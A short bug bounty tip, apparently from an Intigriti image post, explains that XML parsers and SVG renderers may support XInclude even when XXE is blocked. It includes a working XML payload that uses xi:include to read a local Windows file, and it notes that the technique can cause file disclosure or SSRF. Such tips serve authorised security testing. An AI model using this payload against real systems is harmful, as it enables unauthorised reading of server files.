 BUG BOUNTY TIP
No XXE? Try XInclude!
When testing XML parsers or SVG renderers,
make sure to test whether xinclude is supported!
It can cause local file disclosure or SSRF!
<?xml version="1.0" encoding="utf8" ?>
<username xmlns:xi="http://w3.org/2001/XInclude">
<xi:include parse="text" href="file:///c:/windows/win.ini"/>
</username>
@mr_hacker0007 mrhacker www.intigriti.com